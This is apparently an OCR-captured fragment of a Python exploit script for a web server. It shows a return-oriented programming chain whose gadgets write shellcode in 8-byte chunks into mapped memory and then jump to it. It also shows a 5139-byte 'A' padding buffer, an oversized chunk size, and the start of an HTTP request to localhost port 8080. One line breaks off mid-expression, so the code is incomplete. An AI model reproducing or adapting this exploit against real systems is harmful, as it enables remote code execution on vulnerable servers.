
        0x0046bcb0,			# pop rax ; retn 0x0000

	mmapaddr+i,			# dst

        0x004069e2,			# pop rsi ; ret

	struct.unpack('<Q', code)[0],	# src : shellcode chunk(8byte)

        0x00428cdb			# mov qword [rax], rsi ; mov eax, 0x00000000 ; ret

    ]

    ropchain += ''.join(struct.pack('<Q', _) for _ in 
ropchain += struct.pack('<Q', mmapaddr)		# return to mmapaddr

ChunkSize = '8000000000000000'

data = "A"*5139 + ropchain

payload = '''GET / HTTP/1.1\r

Host: 127.0.0.1:8080\r
